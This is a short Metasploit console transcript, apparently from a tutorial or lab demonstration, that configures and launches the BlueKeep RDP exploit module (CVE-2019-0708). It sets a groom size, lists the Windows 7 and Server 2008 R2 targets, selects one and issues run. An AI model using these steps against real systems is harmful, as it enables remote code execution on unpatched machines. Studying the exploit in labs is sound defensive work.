 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set GROOMSIZE 50
GROOMSIZE => 50
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run